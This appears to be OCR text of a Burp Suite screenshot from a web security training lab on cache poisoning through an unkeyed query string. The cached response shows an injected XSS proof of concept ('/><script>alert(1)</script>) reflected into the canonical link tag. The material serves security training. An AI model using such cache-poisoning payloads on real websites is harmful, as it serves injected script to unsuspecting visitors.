 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a9600330386fa038546bd0300df00aa.web-security-acade
my.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 10
6 X-Cache: hit
7 Content-Length: 11230
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=
stylesheet>
14 <link rel="canonical" href='
//0a9600330386fa038546bd0300df00aa.web-securit
y-academy.net/?evil='/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query
string
</title>
16 </head>
17 <body>
18 <script src="
/resources/labheader/js/labHeader.js">
</script>
<div id="academyLabHeader">